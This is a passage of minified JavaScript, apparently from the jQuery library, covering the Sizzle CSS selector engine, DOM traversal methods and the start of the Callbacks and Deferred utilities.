Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return 